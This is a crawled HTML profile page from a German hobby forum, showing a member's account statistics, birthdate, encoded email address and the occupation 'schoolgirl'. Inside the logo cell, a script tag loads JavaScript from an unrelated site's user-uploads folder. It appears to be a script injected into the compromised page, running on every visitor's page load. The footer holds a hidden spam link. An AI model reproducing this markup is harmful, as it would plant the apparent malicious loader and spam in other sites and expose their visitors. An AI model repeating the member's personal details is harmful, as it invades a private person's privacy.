

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/profile.php?userid=78&sid=adc3f084097a500ece1b610b0758ef9c
body_size: 3538
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | Profil von Musky</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=f329bd831088af8d2af8f3d967abdb5a" />
<link rel="help" href="misc.php?action=faq&amp;sid=f329bd831088af8d2af8f3d967abdb5a" />
<link rel="search" href="search.php?sid=f329bd831088af8d2af8f3d967abdb5a" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	

<script type="text/javascript">
<!--
function rating(userid) {
 window.open("misc.php?action=userrating&userid="+userid+"&sid=f329bd831088af8d2af8f3d967abdb5a", "moo", "toolbar=no,scrollbars=yes,resizable=yes,width=350,height=205");
}
function wen_geworben(userid) {
 window.open("guthaben.php?action=wen_geworben&userid="+userid+"&sid=f329bd831088af8d2af8f3d967abdb5a", "moo", "toolbar=no,scrollbars=yes,resizable=yes,width=250,height=300");
}
//-->
</script>
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


 <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tablea"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tablea_fc">
    <td align="left"><span class="smallfont"><b><a href="index.php?sid=f329bd831088af8d2af8f3d967abdb5a">Palace plays</a> &raquo; Profil von Musky</b></span></td>
    <td align="right"><span class="smallfont"><b>&raquo; Hallo Gast [<a href="login.php?sid=f329bd831088af8d2af8f3d967abdb5a">Anmelden</a>|<a href="register.php?sid=f329bd831088af8d2af8f3d967abdb5a">Registrieren</a>]</b></span></td>
   </tr>
  </table></td> 
 </tr> 
</table><br />

<table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tabletitle" align="left" colspan="2"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tabletitle_fc">
    <td style="width:100%" align="left"><span class="normalfont"><b>Profil von Musky</b></span></td>
    <td style="width:200px" align="center" nowrap="nowrap"><span class="normalfont"><b>Avatar/Infotext</b></span></td>
   </tr>
  </table></td>
 </tr>
 <tr>
  <td class="tablea" style="width:100%"><table style="width:100%" class="tablea_fc">
   <tr align="left">
    <td><span class="normalfont"><b>Registriert am:</b></span></td>
    <td><span class="normalfont">06.01.2005</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Verbrachte Zeit im Board:</b></span></td>
    <td><span class="normalfont">1.1 Stunde(n)</span></td>
   </tr>
   <tr align="left">
    <td valign="top"><span class="normalfont"><b>Rang:</b></span></td>
    <td><span class="normalfont">Gr&uuml;nschnabel <img src="images/ranggrafiken/star.gif" border="0" alt="" title="" /></span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Beitr&auml;ge:</b></span></td>
    <td><span class="normalfont">3 (0,00 Beitr&auml;ge pro Tag)</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Guthaben:</b></span></td>
    <td><span class="normalfont">1.080 Coins</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Kontonummer:</b></span></td>
    <td><span class="normalfont">78</span></td>
   </tr>
   
   <tr align="left">
    <td><span class="normalfont"><b>Letzte Aktivit&auml;t:</b></span></td>
    <td><span class="normalfont">17.05.2005 <span class="{time}">11:13</span></span></td>
   </tr>
   
   
   
   
     <tr align="left">
      <td><span class="normalfont"><b>Letzter Beitrag:</b></span></td>
      <td><span class="normalfont"><b>&raquo; <a href="thread.php?postid=3505&sid=f329bd831088af8d2af8f3d967abdb5a#post3505">Musky ....</a></b></span><br />
      <span class="smallfont">Geschrieben am: 10.01.2005 <span class="time">15:46</span><br />
      Forum: <b><a href="board.php?boardid=17&amp;sid=f329bd831088af8d2af8f3d967abdb5a">User Vorstellungen</a></b></span></td>
     </tr>
    

 

   
      
   <tr>
    <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>ICQ Nummer:</b></span></td>
    <td><span class="normalfont">keine Angabe</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>AIM Screenname:</b></span></td>
    <td><span class="normalfont">keine Angabe</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>YIM Screenname:</b></span></td>
    <td><span class="normalfont">keine Angabe</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>MSN Screenname:</b></span></td>
    <td><span class="normalfont">keine Angabe</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>E-Mail:</b></span></td>
    <td><span class="normalfont"><a href="mailto:&#97;&#110;&#117;&#115;&#99;&#104;&#107;&#97;&#45;&#107;&#105;&#109;&#64;&#119;&#101;&#98;&#46;&#100;&#101;">&#97;&#110;&#117;&#115;&#99;&#104;&#107;&#97;&#45;&#107;&#105;&#109;&#64;&#119;&#101;&#98;&#46;&#100;&#101;</a></span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Homepage:</b></span></td>
    <td><span class="normalfont">keine Angabe</span></td>
   </tr>
<tr>
<td align="left" colspan="2"><hr size="1" class="threadline" /></td>
   </tr>
   <tr>
    <td><span class="normalfont"><b>Geworbene User:</b></span></td>

    <td><span class="normalfont">0</span></td>
   
</tr>
   <tr>
    <td><span class="normalfont"><b>Geworben von:</b></span></td>
    <td><span class="normalfont">Wurde nicht geworben</span></td>
   </tr>
   <tr>
    <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Geschlecht:</b></span></td>
    <td><span class="normalfont">weiblich</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Geburtstag:</b></span></td>
    <td><span class="normalfont">07.09.1991</span></td>
   </tr>

   <tr align="left">
    <td><span class="normalfont"><b>Alter:</b></span></td>
    <td><span class="normalfont">34<br /></span></td>
   </tr>

<tr>
    <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
</tr>

<tr align="left"> 
    <td><span class="normalfont"><b>gesamt xQuiz:</b></span></td>
          <td><span class="normalfont">0</span></td>
</tr>
<tr align ="left"> 
    <td><span class="normalfont"><b>richtige xQuiz:</b></span></td>
    <td><span class="normalfont">0</span></td>
</tr>
<tr align = "left"> 
    <td><span class="normalfont"><b>falsche xQuiz:</b></span></td>
    <td><span class="normalfont">0</span></td>
</tr>
   
     <tr>
      <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
     </tr>
    
   <tr align="left">
 <td><span class="normalfont"><b>Herkunft:</b></span></td>
 <td><span class="normalfont">keine Angabe</span></td>
</tr>
<tr align="left">
 <td><span class="normalfont"><b>Interessen:</b></span></td>
 <td><span class="normalfont">keine Angabe</span></td>
</tr>
<tr align="left">
 <td><span class="normalfont"><b>Beruf:</b></span></td>
 <td><span class="normalfont">Sch&uuml;lerin</span></td>
</tr>
					
  </table></td>
  <td class="tableb" style="width:200px" align="center"><img src="images/avatars/avatar-87.jpg" border="0" alt="images/avatars/avatar-87.jpg" title="" /><br /><span class="normalfont"></span><br /><br /><span class="smallfont"><a href="javascript:rating('78')">Mitglied bewerten</a></span><br /><br /><div align="center"><span class="smallfont">Level: 20 <a href="misc.php?sid=&amp;action=faq2#11">[?]</a><br />
Erfahrungspunkte: 23.056<br />
N&auml;chster Level: 29.658</span><br />
<table cellpadding="1" cellspacing="1" border="0" class="tableinborder" style="width:100px">
   <tr>
    <td align="left" class="inposttable"><span class="smallfont"><img src="images/ybb_crome_gold/userlevel.gif" width="4" height="9" alt="6.602 Erfahrungspunkt(e) f&uuml;r den n&auml;chsten Levelanstieg" title="6.602 Erfahrungspunkt(e) f&uuml;r den n&auml;chsten Levelanstieg" /></span></td>
   </tr>
  </table></div><p><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="Musky ist offline" title="Musky ist offline" /></p><img src="images/ybb_crome_gold/spacer.gif" width="159" height="1" border="0" alt="" title="" /></td>
 </tr>
 <tr>
  <td class="tabletitle" colspan="2"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tabletitle_fc">
    <td align="left"><span class="normalfont"><b>Kontaktaufnahme:</b></span></td>
    <td align="right">
    
     
    
    
        
    <a href="search.php?action=user&amp;userid=78&amp;sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/search.gif" border="0" alt="Beitr&auml;ge von Musky suchen" title="Beitr&auml;ge von Musky suchen" /></a>
      
    <a href="usercp.php?action=buddy&amp;add=78&amp;sid=f329bd831088af8d2af8f3d967abdb5a"><img src="images/ybb_crome_gold/homie.gif" border="0" alt="Nehmen Sie Musky in Ihre Freundesliste auf" title="Nehmen Sie Musky in Ihre Freundesliste auf" /></a></td>
   </tr>
  </table></td>
 </tr>
</table>



<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>